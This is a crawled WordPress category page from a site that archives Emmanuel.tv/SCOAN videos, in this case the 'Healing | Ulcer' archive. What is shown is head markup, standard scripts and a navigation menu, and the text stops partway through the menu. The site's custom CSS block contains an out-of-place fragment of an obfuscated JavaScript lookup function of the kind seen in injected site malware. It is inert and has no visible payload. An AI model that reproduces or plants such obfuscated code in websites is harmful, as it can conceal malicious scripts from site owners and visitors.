

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/category/healings/healing-ulcer/
body_size: 25004
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta name="description" content="SCOAN VIDEOS"/><title>Healing | Ulcer &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Healing | Ulcer Category Feed" href="https://destinyrestored.org/category/healings/healing-ulcer/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"category_name":"healing-ulcer","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":370,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/category\/healings\/healing-ulcer"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/categories/370"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="archive category category-healing-ulcer category-370 auto-play group-blog enable-sticky-menu  behavior-down layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fcategory%2Fhealings%2Fhealing-ulcer%3Fcategory_name%3Dhealings%252Fhealing-ulcer"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
